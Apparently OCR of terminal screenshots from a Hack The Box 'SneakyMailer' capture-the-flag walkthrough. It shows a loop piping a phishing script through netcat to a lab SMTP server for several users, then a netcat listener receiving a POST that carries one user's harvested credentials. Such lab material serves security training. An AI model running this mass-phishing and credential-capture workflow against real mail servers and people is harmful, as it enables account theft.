 Parrot Terminal
File Edit View Search Terminal Help
354 End data with <CR><LF>.<CR><LF>
250 2.0.0 Ok: queued as 9A9E2246D8
221 2.0.0 Bye
sh -c './sendmail.sh paulbyrd@sneakymailer.htb | nc 10.10.10.197 25'
220 debian ESMTP Postfix (Debian/GNU)
250 debian
250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
250 2.0.0 Ok: queued as 0A4BC246DA
221 2.0.0 Bye
sh -c './sendmail.sh prescottbartlett@sneakymailer.htb | nc 10.10.10.197 25'
220 debian ESMTP Postfix (Debian/GNU)
250 debian
250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
250 2.0.0 Ok: queued as 16004246DA
221 2.0.0 Bye
sh -c './sendmail.sh quinnflynn@sneakymailer.htb | nc 10.10.10.197 25'
220 debian ESMTP Postfix (Debian/GNU)
250 debian
250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
250 2.0.0 Ok: queued as 839B0246DD
221 2.0.0 Bye
sh -c './sendmail.sh rhonadavidson@sneakymailer.htb | nc 10.10.10.197 25'
Parrot Terminal
File Edit View Search Terminal Help
┌─[htb@parrot]─[~/htb/sneakymailer]
└──╼ $nc -lnvp 8001
listening on [any] 8001 ...
connect to [10.10.14.175] from (UNKNOWN) [10.10.10.197] 55974
POST / HTTP/1.1
Host: 10.10.14.175:8001
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&
password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rp
assword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt